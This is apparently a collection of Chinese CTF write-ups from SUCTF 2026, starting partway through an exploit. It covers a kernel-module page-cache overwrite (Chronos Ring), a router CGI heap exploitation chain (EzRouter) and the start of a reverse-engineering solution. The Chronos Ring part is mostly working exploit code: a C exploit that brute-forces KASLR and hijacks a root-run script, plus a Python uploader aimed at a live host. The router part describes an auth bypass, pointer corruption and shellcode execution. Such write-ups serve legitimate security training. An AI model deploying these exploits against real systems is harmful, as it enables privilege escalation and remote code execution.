O_RDONLY);if (jobfd == -1 ) {die ("open /tmp/job" );uint32_t )jobfd;0 ;printf ("[*] writing payload into ring buffer\n" );write_ring (devfd, 0 , payload, (uint32_t )(sizeof (payload) - 1 ));printf ("[*] ioctl CHRONOS_LOAD_FILE for /tmp/job page 0\n" );xioctl (devfd, CHRONOS_LOAD_FILE, &file_page, "CHRONOS_LOAD_FILE" );printf ("[*] ioctl CHRONOS_CREATE_VIEW\n" );xioctl (devfd, CHRONOS_CREATE_VIEW, NULL , "CHRONOS_CREATE_VIEW" );printf ("[*] syncing payload into /tmp/job page cache\n" );sync_view (devfd, 0 , (uint32_t )(sizeof (payload) - 1 ));printf ("[*] cleanup\n" );ioctl (devfd, CHRONOS_DROP_FILE, NULL );ioctl (devfd, CHRONOS_FREE, NULL );close (jobfd);close (devfd);printf ("[*] waiting for root helper to execute /tmp/job\n" );sleep (5 );dump_flag ();return 0 ;
核心逻辑:
打开 /dev/chronos_ring
0x1001 分配 buffer若能读 kallsyms 就直接解析 kfree
若不能读,则爆破 512 个 KASLR 偏移
成功后绑定 /tmp/job 页缓存
把 payload:
#!/bin/sh
chmod 644 /flag
写入 /tmp/job
等 root helper 执行
读取 /flag
1 2 3 4 5 remote .pyfrom pwn import *import base64context .log_level = "debug"
读取并编码你的 exp
1 2 3 4 with open("./exp", "rb") as f:
正确的提示符 (截取末尾特征最明显的部分)
1. 等待机器启动并出现初始提示符
1 2 p.recvuntil(PROMPT)
2. 分块上传
1 2 3 4 5 6 7 8 9 10 11 12 13 14 chunk_size = 0x200 for i in range (0 , len (exp), chunk_size):f'echo -n "{chunk} " >> /tmp/b64_exp' f"Uploaded {min (i + chunk_size, len (exp))} / {len (exp)} bytes" )"Upload complete! Decoding and executing..." )
3. 解码、赋权并执行
1 2 3 4 5 p.sendline(b"base64 -d /tmp/b64_exp > /tmp/exploit")
开始执行!
1 p.sendline(b"/tmp/exploit")
交还控制权
远程脚本负责:
连接远程服务
用 base64 分块上传 exp
解码得到 /tmp/exploit
执行 /tmp/exploit
拿到 flag
调试要点
这题调试时有几个坑:
模块不是普通单 .text
chronos_ring.ko 的代码被拆分到多个 section:
.text.chronos_mmap.text.chronos_ioctl.text.put_page.text.chronos_view_rcu_cb.text.chronos_buf_rcu_cb.text.chronos_buf_gc_worker.text.chronos_view_gc_worker.exit.text
因此不能直接:
1 add-symbol-file chronos_ring.ko <text_base>
而需要分别指定 section 地址。
普通用户看不到内核地址
远程默认是 ctf 用户,/proc/kallsyms 中模块和内核地址都会显示为 0。
本地调试时可以:
修改 initramfs 直接进 root shell
echo 0 > /proc/sys/kernel/kptr_restrict
0x1007 和 0x1004 的调用顺序不能错
驱动要求:
CHRONOS_WRITE_BUF 只能在 cache_loaded == 0 时使用
因此必须:
先 WRITE_BUF
再 LOAD_FILE
再 CREATE_VIEW
再 SYNC_VIEW
否则 0x1007 会直接返回 -EPERM
SU_Chronos_Ring1 这题的关键不在于传统内核提权,而在于识别题目主动给出的 root sink:
普通用户可直接操作 /dev/chronos_ring
root 会周期性执行 /tmp/job
模块允许把目标文件页载入、修改并刷回页缓存
因此最短利用链不是 commit_creds(prepare_kernel_cred(0)),而是直接篡改 /tmp/job,等 root helper 帮我们读出 /flag。
环境信息
核心启动参数如下:
1 2 3 4 5 6 7 8 qemu-system-x86_64 \"console=ttyS0 kaslr no5lvl pti=on oops=panic panic=1 quiet"
可以直接得到几个事实:
开启了 kaslr
通过串口交互
远端 nc 本质上是包了一层 qemu
按现有逆向记录,init 里最重要的逻辑是:
1 2 3 4 5 6 7 8 9 10 11 12 insmod /chronos_ring.kochmod 666 /dev/chronos_ringecho "#!/bin/sh" > /tmp/jobecho "echo 'Root helper is running safely...'" >> /tmp/jobchmod 644 /tmp/jobwhile true ; do sleep 3done
这就是整题的利用入口。
模块接口
逆向 chronos_ring.ko 后,可以恢复出如下 ioctl:
1 2 3 4 5 6 7 8 9 10 #define CHRONOS_CREATE 0x1001 #define CHRONOS_AUTH 0x1002 #define CHRONOS_PIN_USER 0x1003 #define CHRONOS_LOAD_FILE 0x1004 #define CHRONOS_SNAPSHOT 0x1005 #define CHRONOS_RESET_FILE 0x1006 #define CHRONOS_WRITE_BUF 0x1007 #define CHRONOS_FLUSH_VIEW 0x1008 #define CHRONOS_INFO 0x1009 #define CHRONOS_DESTROY 0x100a
关键接口只有 5 个:
CHRONOS_AUTH
参数结构:
1 2 3 4 5 struct auth_req {uint64_t x;uint32_t y;uint32_t pad;
校验公式:
1 ((kfree >> 4 ) & 0xfffffffffffe0000 ULL) ^ x ^ y == 0xf372fe94f82b3c6e ULL
它本质上只是用 kfree 做一次 KASLR 相关校验,通过后才允许后续敏感操作。
CHRONOS_LOAD_FILE
参数结构:
1 2 3 4 struct file_req {uint32_t fd;uint32_t pgoff;
逻辑要点:
fget(fd)取文件名 dentry->d_name.name
做 FNV-1a 32 位哈希
只有哈希等于 0xddd42fdc 才允许继续
read_cache_page() 取对应页
这个哈希可以直接反推出目标文件名是 job:
1 2 3 4 5 6 7 8 def fnv1a32 (s: bytes ):0x811c9dc5 for b in s:0x1000193 ) & 0xffffffff return hprint (hex (fnv1a32(b"job" )))
所以目标文件就是 /tmp/job。
CHRONOS_SNAPSHOT
把当前 view 对应页复制成 ring buffer 的 backing page。
如果当前 view 指向的是文件页,那么 snapshot 之后 ring buffer 里就是该文件页的内容。
CHRONOS_WRITE_BUF
往 ring buffer 写入用户数据:
1 memcpy (buf->data + off, user_buf, len);
CHRONOS_FLUSH_VIEW
把 ring buffer 内容刷回 view 对应页:
1 2 3 memcpy (view_page + off, buf->data + off, len);if (file_backed)
这一步是最终改写 /tmp/job 页缓存的关键。
利用思路
很多人会下意识把它当成常规 kernel pwn,去找:
UAF
任意地址读写
dirty pagetable
cred 劫持
ROP 到 commit_creds(prepare_kernel_cred(0))
这题没必要走那么远。题目已经把 root sink 明着放在 /tmp/job 上了,所以最短利用链是:
CHRONOS_CREATE 创建 ring buffer爆破 CHRONOS_AUTH
CHRONOS_PIN_USER 让模块内部 view 进入预期状态打开 /tmp/job 并用 CHRONOS_LOAD_FILE 载入目标文件页
CHRONOS_SNAPSHOT 把文件页内容放进 ring bufferCHRONOS_RESET_FILE 调整模块状态CHRONOS_WRITE_BUF 把恶意脚本写入 ring bufferCHRONOS_FLUSH_VIEW 刷回 /tmp/job 的页缓存等待 root helper 执行 /tmp/job
最终写入的 payload 很简单:
1 cat /flag>/home/ctf/flag;chmod 644 /home/ctf/flag
这样 root 每次执行 /tmp/job 时,都会把 flag 复制到普通用户可读的位置。
AUTH 绕过
从逆向得到的静态符号:
1 kfree = 0xffffffff813762b0
题目环境下,x86_64 内核 KASLR 以 0x200000 为粒度滑动,因此可以直接枚举:
1 STATIC_KFREE + i * 0x200000
并构造:
1 2 masked = ((candidate_kfree >> 4 ) & 0xfffffffffffe0000 ULL);0xf372fe94f82b3c6e ULL ^ masked ^ y;
令 y = 0 即可。
这一步本质上就是纯 KASLR 爆破,没有额外技巧。
利用代码
思路是:
内嵌 guest 侧 C exp
本地编译出 Linux ELF
base64 + gzip 上传到目标环境执行后等待 /home/ctf/flag
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 293 294 295 296 297 298 299 300 301 302 303 304 305 306 307 308 309 310 311 312 313 314 315 316 317 318 319 320 321 322 323 324 325 326 327 328 329 330 331 332 333 334 335 336 337 338 339 340 341 342 343 344 345 346 347 348 349 350 351 352 353 354 355 356 357 358 359 360 361 362 363 364 365 366 367 368 369 370 371 372 373 374 375 376 377 378 379 380 381 382 383 384 385 386 387 388 389 390 391 392 393 394 395 396 397 398 399 400 401 402 403 404 405 406 407 408 409 410 411 412 413 414 415 416 417 418 419 420 421 422 423 424 425 426 427 428 429 430 431 432 433 434 435 436 437 438 439 440 441 442 443 444 445 446 447 448 449 450 451 452 453 454 455 456 457 458 459 460 461 462 463 464 465 466 467 468 469 470 471 472 473 474 475 476 477 478 479 480 481 482 483 484 485 486 487 488 489 490 491 492 493 494 495 496 497 498 499 500 501 502 503 504 505 506 507 508 509 510 511 512 513 514 import argparseimport base64import gzipimport osimport reimport shleximport shutilimport socketimport subprocessimport sysimport tempfileimport threadingimport timefrom pathlib import Pathb"[ctf@SUCTF2026 ~]$" "101.245.64.169" 10000 compile (rb"\x1b\[[0-9;?]*[ -/]*[@-~]" )b"\x7fELF" r""" #define _GNU_SOURCE #include <errno.h> #include <fcntl.h> #include <inttypes.h> #include <stdint.h> #include <stdio.h> #include <stdlib.h> #include <string.h> #include <sys/ioctl.h> #include <sys/mman.h> #include <sys/stat.h> #include <sys/types.h> #include <time.h> #include <unistd.h> #define DEV_PATH "/dev/chronos_ring" #define CHRONOS_CREATE 0x1001 #define CHRONOS_AUTH 0x1002 #define CHRONOS_PIN_USER 0x1003 #define CHRONOS_LOAD_FILE 0x1004 #define CHRONOS_SNAPSHOT 0x1005 #define CHRONOS_RESET_FILE 0x1006 #define CHRONOS_WRITE_BUF 0x1007 #define CHRONOS_FLUSH_VIEW 0x1008 #define TARGET_CONST 0xf372fe94f82b3c6eULL #define STATIC_KFREE 0xffffffff813762b0ULL #define KASLR_STEP 0x200000ULL #define KASLR_SLOTS 512 struct auth_req { uint64_t x; uint32_t y; uint32_t pad; }; struct file_req { uint32_t fd; uint32_t pgoff; }; struct write_req { uint64_t src; uint32_t len; uint32_t off; }; static void die(const char *msg) { perror(msg); exit(1); } static int auth_device(int fd) { struct auth_req req; uint64_t masked; unsigned i; memset(&req, 0, sizeof(req)); for (i = 0; i < KASLR_SLOTS; i++) { masked = ((STATIC_KFREE + (i * KASLR_STEP)) >> 4) & 0xfffffffffffe0000ULL; req.y = 0; req.x = TARGET_CONST ^ masked ^ req.y; if (ioctl(fd, CHRONOS_AUTH, &req) == 0) { fprintf(stderr, "[*] auth slide slot=%u\n", i); return 0; } } return -1; } static void write_all(int fd, const char *buf, size_t len) { size_t off = 0; while (off < len) { struct write_req req; size_t chunk = len - off; if (chunk > 64) { chunk = 64; } req.src = (uintptr_t)(buf + off); req.len = (uint32_t)chunk; req.off = (uint32_t)off; if (ioctl(fd, CHRONOS_WRITE_BUF, &req) != 0) { die("ioctl(CHRONOS_WRITE_BUF)"); } off += chunk; } } static int wait_for_flag(const char *path, unsigned tries) { FILE *fp; char line[256]; unsigned i; for (i = 0; i < tries; i++) { fp = fopen(path, "r"); if (fp != NULL) { if (fgets(line, sizeof(line), fp) != NULL) { printf("%s", line); fclose(fp); return 0; } fclose(fp); } sleep(1); } return -1; } int main(void) { static const char payload[] = "cat /flag>/home/ctf/flag;chmod 644 /home/ctf/flag\n"; struct file_req f_req; struct write_req flush_req; char *anchor; int devfd; int jobfd; fprintf(stderr, "[*] guest_exp start\n"); devfd = open(DEV_PATH, O_RDWR); if (devfd < 0) { die("open(/dev/chronos_ring)"); } if (ioctl(devfd, CHRONOS_CREATE, 0) != 0) { die("ioctl(CHRONOS_CREATE)"); } if (auth_device(devfd) != 0) { fprintf(stderr, "[-] auth brute force failed\n"); return 1; } anchor = mmap(NULL, 0x1000, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0); if (anchor == MAP_FAILED) { die("mmap(anchor)"); } anchor[0] = 'A'; if (ioctl(devfd, CHRONOS_PIN_USER, &anchor) != 0) { die("ioctl(CHRONOS_PIN_USER)"); } jobfd = open("/tmp/job", O_RDONLY); if (jobfd < 0) { die("open(/tmp/job)"); } f_req.fd = (uint32_t)jobfd; f_req.pgoff = 0; if (ioctl(devfd, CHRONOS_LOAD_FILE, &f_req) != 0) { die("ioctl(CHRONOS_LOAD_FILE)"); } if (ioctl(devfd, CHRONOS_SNAPSHOT, 0) != 0) { die("ioctl(CHRONOS_SNAPSHOT)"); } if (ioctl(devfd, CHRONOS_RESET_FILE, 0) != 0) { die("ioctl(CHRONOS_RESET_FILE)"); } write_all(devfd, payload, sizeof(payload) - 1); memset(&flush_req, 0, sizeof(flush_req)); flush_req.len = (uint32_t)(sizeof(payload) - 1); flush_req.off = 0; if (ioctl(devfd, CHRONOS_FLUSH_VIEW, &flush_req) != 0) { die("ioctl(CHRONOS_FLUSH_VIEW)"); } fprintf(stderr, "[*] job page overwritten, waiting for root helper\n"); if (wait_for_flag("/home/ctf/flag", 8) != 0) { fprintf(stderr, "[-] timed out waiting for /home/ctf/flag\n"); return 1; } return 0; } """ def strip_ansi (data: bytes ) -> bytes :return ANSI_RE.sub(b"" , data)def qemu_cmd () -> list [str ]:"NUL" if os.name == "nt" else "/dev/null" return ["qemu-system-x86_64" ,"-m" ,"96M" ,"-nographic" ,"-smp" ,"2" ,"-cpu" ,"max" ,"-kernel" ,"./bzImage" ,"-initrd" ,"./initramfs.cpio.gz" ,"-monitor" ,"-append" ,"console=ttyS0 kaslr no5lvl pti=on oops=panic panic=1 quiet" ,"-no-reboot" ,def to_wsl_path (path: Path ) -> str :":" ).lower()":" , 1 )[1 ]return f"/mnt/{drive} {tail} " def is_linux_elf (path: Path ) -> bool :try :return path.is_file() and path.read_bytes()[:4 ] == ELF_MAGICexcept OSError:return False def read_guest_exp (path: Path ) -> bytes :if blob[:4 ] != ELF_MAGIC:raise RuntimeError(f"{path} exists but is not a Linux ELF payload" )return blobdef iter_zig_paths (workdir: Path ):set ()for candidate in sorted ((workdir / ".tools" ).glob("**/zig.exe" )):str (candidate.resolve())if resolved not in seen:yield resolvedfor name in ("zig" , "zig.exe" ):if candidate and candidate not in seen:yield candidatedef cc_targets_linux (cc: str ) -> bool :try :"-dumpmachine" ],True ,True ,True ,except (OSError, subprocess.CalledProcessError):return False return "linux" in proc.stdout.strip().lower()def try_run (cmd, workdir: Path ) -> tuple [bool , str ]:try :True ,True ,True ,str (workdir),except (OSError, subprocess.CalledProcessError) as exc:if isinstance (exc, subprocess.CalledProcessError):or exc.stdout or str (exc)).strip()else :str (exc)return False , detailreturn True , (proc.stderr or proc.stdout).strip()def compile_guest_exp (src: Path, out: Path, workdir: Path ) -> None :for zig in iter_zig_paths(workdir):"cc" ,"-target" ,"x86_64-linux-musl" ,"-static" ,"-O2" ,"-s" ,str (src),"-o" ,str (out),if ok and is_linux_elf(out):return f"zig failed: {detail or 'output was not a Linux ELF' } " )for cc in ("x86_64-linux-musl-gcc" , "musl-gcc" , "x86_64-linux-gnu-gcc" , "gcc" ):if not resolved:continue if not cc_targets_linux(resolved):f"skip {resolved} : target is not Linux" )continue "-static" , "-O2" , "-s" , str (src), "-o" , str (out)],if ok and is_linux_elf(out):return f"{resolved} failed: {detail or 'output was not a Linux ELF' } " )"wsl" )if wsl:"-e" , "bash" , "-lc" , f"gcc -static -O2 -s {wsl_src} -o {wsl_out} " ],if ok and is_linux_elf(out):return "wsl gcc failed: WSL is installed but not currently usable" )if not errors:"no usable Linux compiler found" )"\n - " .join(errors)raise RuntimeError("failed to build a Linux guest payload.\n" "Provide `--guest-bin`, install `zig`, or add a Linux-targeting gcc toolchain.\n" f" - {joined} " def build_guest_exp (workdir: Path, guest_bin: Path | None ) -> bytes :if guest_bin is not None :return read_guest_exp(guest_bin)"guest_exp" if is_linux_elf(cached):return read_guest_exp(cached)with tempfile.TemporaryDirectory(dir =str (workdir)) as tmpdir:"guest_exp.c" "guest_exp" "ascii" )return out.read_bytes()class SocketTube :def __init__ (self, host: str , port: int ):try :self .sock = socket.create_connection((host, port), timeout=10 )except OSError as exc:raise RuntimeError(f"failed to connect to {host} :{port} : {exc} " ) from excself .sock.settimeout(0.2 )def recv (self, size: int = 4096 ) -> bytes :try :return self .sock.recv(size)except socket.timeout:return b"" def send (self, data: bytes ) -> None :self .sock.sendall(data)def close (self ) -> None :self .sock.close()class ProcTube :def __init__ (self, cmd, cwd: Path ):self .proc = subprocess.Popen(str (cwd),def recv (self, size: int = 4096 ) -> bytes :return self .proc.stdout.read1(size)def send (self, data: bytes ) -> None :self .proc.stdin.write(data)self .proc.stdin.flush()def close (self ) -> None :self .proc.terminate()try :self .proc.wait(timeout=2 )except subprocess.TimeoutExpired:self .proc.kill()class DrainBuffer :def __init__ (self, tube ):self .tube = tubeself .buf = bytearray ()self .stop_evt = threading.Event()self .thr = threading.Thread(target=self ._run, daemon=True )def _run (self ) -> None :while not self .stop_evt.is_set():self .tube.recv()if chunk:self .buf.extend(chunk)else :0.02 )def start (self ) -> None :self .thr.start()def snapshot (self ) -> bytes :return bytes (self .buf)def stop (self ) -> bytes :self .stop_evt.set ()self .thr.join(timeout=1 )return bytes (self .buf)def recv_until (tube, marker: bytes , timeout: float ) -> bytes :bytearray ()while time.time() < end:if chunk:if marker in strip_ansi(bytes (data)):return bytes (data)else :0.05 )raise TimeoutError(f"timed out waiting for {marker!r} " )def send_line (tube, line: str ) -> None :b"\n" )def upload_and_run (tube, payload: bytes , wait_seconds: float = 25.0 ) -> bytes :25 )"stty -echo" )5 )"export PS2=''" )5 )"cat >/tmp/exp.b64 <<'EOF'" )for i in range (0 , len (blob), 1024 ):1024 ])"EOF" )"base64 -d /tmp/exp.b64 | gzip -d >/tmp/exp" )"chmod +x /tmp/exp" )"/tmp/exp" )False while time.time() < deadline:if b"SUCTF{" in clean:break if not saw_start and b"guest_exp start" in clean:True max (deadline, time.time() + 12 )0.1 )return drainer.stop()def make_local_tube (workdir: Path ):if not (workdir / "bzImage" ).exists() or not (workdir / "initramfs.cpio.gz" ).exists():raise RuntimeError("local mode requires bzImage and initramfs.cpio.gz in the current directory" )if shutil.which("qemu-system-x86_64" ):return ProcTube(cmd, workdir)if shutil.which("wsl" ):return ProcTube(["wsl" , "-e" , "bash" , "-lc" , f"cd {wsl_dir} && {wsl_cmd} " ], workdir)raise RuntimeError("qemu-system-x86_64 not found; install qemu or use WSL" )def main () -> int :"Chronos Ring solver" )"--host" , default=DEFAULT_HOST)"--port" , type =int , default=DEFAULT_PORT)"--local" , action="store_true" , help ="run against local qemu instead of remote nc" )"--guest-bin" , type =Path, help ="use a prebuilt Linux ELF guest payload" )if args.local:else :try :finally :return 0 if __name__ == "__main__" :raise SystemExit(main())
SU_EzRouter 1. 题目概述
这题只给了一个在线环境:
1 http://web-df30d06398.adworld.xctf.org.cn:80/
没有额外附件,也没有本地二进制。
2. 环境补全与实际验证
这题在线环境本身就能补全分析所需内容。
2.1 未授权登录
直接访问:
1 GET /www/http?auth=1&action=login
服务端会返回 302,同时下发有效的 session_id。
我在远程环境上的实际验证结果:
1 2 3 302
这说明后台认证可以被直接绕过,不需要用户名和密码。
2.2 固件下载
拿到 cookie 后,请求:
1 GET /cgi-bin/download.cgi
返回内容是完整固件 zip。远程实测:
1 2 3 4 HTTP 200
这与原 WP 中给出的哈希一致,说明在线环境与题解所针对的固件版本一致,可以直接按这条链分析。
3. 先看几个关键组件
3.1 http
http 负责:
处理静态文件。
转发 CGI。
处理 /www/http?auth=...&action=... 这种特殊逻辑。
这里最关键的是:
/www/http?auth=1&action=login 可以直接生成有效会话。拿到会话后就能访问其他 CGI,包括固件下载接口。
它本身不是最终 RCE 点,但它提供了进入题目的两个前提:
未授权登录。
未授权下载固件。
3.2 download.cgi
这个接口逻辑非常简单,核心就是读取相对路径 ./FILE 并返回给用户。
也就是说,只要我们最终能把 /app/FILE 的内容改成 flag,那么再次访问 download.cgi 时,就能稳定拿到 flag 内容,而不是固件 zip。
这就是本题的回显通道。
3.3 vpn.cgi
真正的入口在这里。它接收 JSON,并把字段拼进一块栈缓冲区,然后调用 CFG_SET 把消息投递给后端持久进程 mainproc。
利用分成三步:
action=set:创建 VPN 对象,同时把我们预埋的 shellcode 放进对象内容。action=edit:利用被污染的 custom_ptr 做相对写,部分覆写对象开头和回调指针。action=apply:触发 callback(vpn),把控制流劫持到堆上的 shellcode。
3.4 mainproc
mainproc 是真正处理 VPN 配置的后端进程,也是漏洞落点。WP 中涉及的关键函数偏移如下:
1 2 3 4 5 make_heap_executable 0x1389
关键对象成员:
1 2 [vpn+0x10] callback
Apply_VPN 的核心行为是:
1 2 3 if (vpn_list && vpn_list->callback) {
所以只要把 [vpn+0x10] 改成可控地址,就能拿到 RIP。
4. 漏洞链还原
4.1 vpn.cgi的字段布局
vpn.cgi 把 JSON 字段按固定偏移放进一块大缓冲区:
1 2 3 4 5 6 7 8 +0x00 action 0x20
对应的三个动作分别会把不同消息送到 mainproc:
1 2 3 action=set -> CFG_SET(..., buf, 0x0c91)
4.2 extract_json_string的 NUL 终止缺陷
这个函数有一个很关键的细节:
最多只拷贝 max 字节。
只有当实际长度 < max 时才补 \0。
如果输入长度恰好等于 max,目标缓冲区不会自动 NUL 终止。
这意味着 name/proto/server/user/pass 这些字段都可以被构造成“刚好填满且没有 \0”的字符串。只要后端再拿这些字段去 strcpy,就会一直向后串读,直到遇见后续某个位置的零字节。
4.3 Set_VPN内部溢出
Set_VPN 会先创建 vpn 对象,再单独分配 custom_ptr:
1 2 3 4 5 6 7 8 9 vpn = malloc (240 );uint16_t *)(src + 0xd9 );malloc (custom_len + 1 );memcpy (custom_ptr, src + 0xd9 , custom_len);0 ;strcpy (vpn+0x18 , src+0x00 ...);uint64_t *)(vpn+0x08 ) = *(uint64_t *)(src+0xd0 );
利用点在于:
让 pass 恰好占满 0x20 且无 \0。
让 cert 为 "\xb0"。
最后一个 strcpy(vpn+0xc8, src+0xb0) 会越过 pass,继续读到 cert,并覆盖到 [vpn+0xe8],也就是 custom_ptr。
于是我们把 custom_ptr 从“原本真正分配出来的缓冲区”打偏到“与 vpn 同页、低地址为 ...00b0 的位置”。
1 2 正常情况下: custom_ptr = vpn + 0x100
如果此时:
那么就会出现非常理想的对齐关系:
1 2 3 custom_ptr + 0x1f0 = vpn
这就是第二阶段相对写的基础。
4.4 Edit_VPN_Custom作为第二阶段写原语
Edit_VPN_Custom 的逻辑是:
1 2 len = min(vpn->custom_len, msg->len);memcpy (vpn->custom_ptr, msg->data, len);
因为这里不会重新分配 custom_ptr,而是直接向被我们污染后的指针地址写入,所以它相当于给了我们一个稳定的相对写。
写入的关键内容是:
1 2 3 0x1f0: eb 06 90 90 90 90 90 90
这样做的结果有两个:
在对象头部埋入两段短跳,供后续 jmp rdi 落到对象起始位置后继续跳进真正 shellcode。
用部分覆写修改 callback 指针。
4.5 两次 apply完成控制流劫持
初始回调是:
1 default_vpn_apply = mainproc_base + 0x140d
第一次 edit + apply,把它改成:
1 make_heap_executable = mainproc_base + 0x1389
目的不是直接执行 shellcode,而是先把当前堆页改成可执行。
第二次 edit + apply,再把回调改成:
1 jmp rdi = mainproc_base + 0x1c21
此时 Apply_VPN 调用的是:
也就是说:
1 2 3 4 rdi = vpn
控制流直接跳到堆上的 VPN 对象起始地址。
5. Shellcode 布局
因为对象头前 16 字节已经被第二阶段 edit 覆写,所以 shellcode 不是从 vpn+0x0 直接开始,而是用短跳板跳到后面的真实代码区。
利用布局为:
1 2 3 vpn+0x00: eb 06
执行路径:
先跳到 vpn+0x08
再跳到 vpn+0x38
落到 name/proto/server/user/pass 中预埋的 shellcode
最终 shellcode 执行的命令是:
1 find / -maxdepth 2 -name flag* 2>/dev/null|xargs cat >/app/FILE
这样做有两个好处:
不依赖固定 flag 路径。
直接把 flag 写进 /app/FILE,天然适配 download.cgi 的回显方式。
6. 为什么需要爆破
这条链不是确定性触发,至少要同时满足两个随机条件。
6.1 堆地址条件
要让第二阶段偏移刚好命中 vpn / vpn+8 / vpn+0x10,需要:
命中率约为:
6.2 PIE 低位条件
回调函数在 PIE 内,部分覆写时还要猜中对应页号低 4 bit。原始 WP 中给出的候选模式是:
1 0x140d, 0x240d, 0x340d, ... , 0xf40d
所以这里也有一个:
6.3 总体成功率
两个条件叠加后,总命中率约为:
因此远程利用的正确姿势不是“打一次”,而是:
调用 restart.sh 重启后端。
每次重启后猜一个 PIE 低位。
循环直到命中。
1 2 3 4 [+] attempt 145
Reverse SU_West 一、初步分析
先看程序入口 main,可以很快得到整体流程:
先做一次反调试检测。
收集输入。
当输入全部收集完成后,进入验证逻辑。
验证成功时打印 flag: %.*s,随后输出 correct。
从导出的反编译结果里可以直接看到几个关键字符串:
all inputs collected, starting verification...correctincorrect at round %zu (layer %u)flag: %.*s
这说明题目是一个标准的“给出一串正确输入,程序在验证通过后打印 flag”的逆向题。
二、输入格式
1. 交互输入
sub_1400012C0 会循环读取 81 次输入,每次调用 sub_140013070 检查格式。
2. 命令行输入
如果程序有命令行参数,则走 sub_140012F90,将参数按 , 分割成 81 段,再逐段做同样的格式检查。
3. 单个输入的限制
sub_140013070 的逻辑比较直接:
只能包含数字字符。
长度必须正好为 16。
作为十进制整数解析后,范围必须在 10^15 <= x < 10^16。
因此整题目标就是求出 81 个 16 位十进制整数 。
三、验证框架识别
1. 81 轮验证
sub_1400013B0 中有一个固定的 81 次循环:
当前轮号写入状态结构。
从 byte_14003DEE0 取出一个索引。
通过函数表 funcs_140001499 调用对应的校验函数。
这里最关键的一点是:
byte_14003DEE0 不是简单的顺序调用。
- 实际调用顺序由一个 长度为 81 的置换表 决定。
真正的函数指针表位于 .rdata 段的 0x14002A480。
也就是说,程序不是“按地址顺序跑 81 个函数”,而是“按置换顺序从函数表里取 81 个函数”。
2. 状态结构
sub_1400013B0 初始化了一个 68 字节左右的状态:
+0x00:主状态 s0+0x08:当前 round+0x10:辅助状态 s2+0x18:计数器 ctr+0x1C:40 字节 flag 缓冲区
初始值为:
1 2 3 4 s0 = 0x669E1E61279D826E
最终打印的 flag 正是这 40 字节缓冲区在 81 轮变换后的结果。
四、81 个校验函数的公共模板
虽然导出了 81 个独立函数,但仔细看会发现它们结构几乎完全一致,只是:
使用的配置块不同;
校验常量不同;
中间混淆表达式不同。
每一轮都大致满足下面的模板:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 precheck_with_sub_140001100(...);if (v10 != CONST_ROUND)return 0 ;return 1 ;
这类题如果手搓 81 个函数,工作量会非常大,而且很容易抄错。更好的方法是把它看成:
- 一套公共框架
- 配合 81 组配置数据
- 再加上 每轮的目标常量
五、关键观察:真正决定输入是否合法的是sub_140012940
继续抽象后可以发现,输入到目标常量的依赖主链是:
1 2 3 4 5 input
也就是:
1 2 3 4 5 6 7 sub_140012940(
这三层有两个重要特征:
都是按位运算、加法、循环移位组成的 ARX/Feistel 风格结构。
都是可逆的 。
于是整题可以从“正向猜输入”变成“反向推输入”。
六、求解策略
1. 静态部分
先从导出数据中提取:
81 个 round 的调用顺序 byte_14003DEE0
81 个真实函数地址(从 .rdata 函数表取)
81 个配置块地址
每个校验函数中 sub_140012940(...) 比较用的常量
配置块本身是数据驱动的,地址从 0x14002A710 开始,步长固定为 0xC0。
2. 逆推输入
对每一轮,按下面的顺序逆推:
1 2 3 4 5 target_const
得到候选输入后,再做两件事:
检查它是否落在 16 位十进制整数范围内。
再正向跑一遍三层公共变换,确认结果确实回到该轮常量。
3. 为什么还要“执行原始机器码”
仅仅求出输入还不够,因为下一轮依赖前一轮更新后的状态和 flag 缓冲区。
而每个 round 函数后半段虽然模板一致,但混淆表达式很多,完全手写所有状态更新细节很费劲。
因此我的做法是:
- 输入求解 :自己还原并逆推三层公共变换。
- 状态推进 :拿到该轮输入后,直接让原始 round 函数在模拟器里具体执行一遍,只 hook sub_140001100 这个辅助函数。
这样做的优点是:
不用手抄 81 个尾部状态更新逻辑。
仍然能保证每轮推进后的 s0 / s2 / flag_buf 与原程序一致。
七、自动化实现
我把完整求解脚本写成了:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 293 294 295 296 297 298 299 300 301 302 303 304 305 306 307 308 309 310 311 312 313 314 315 316 317 318 319 320 321 322 323 324 325 326 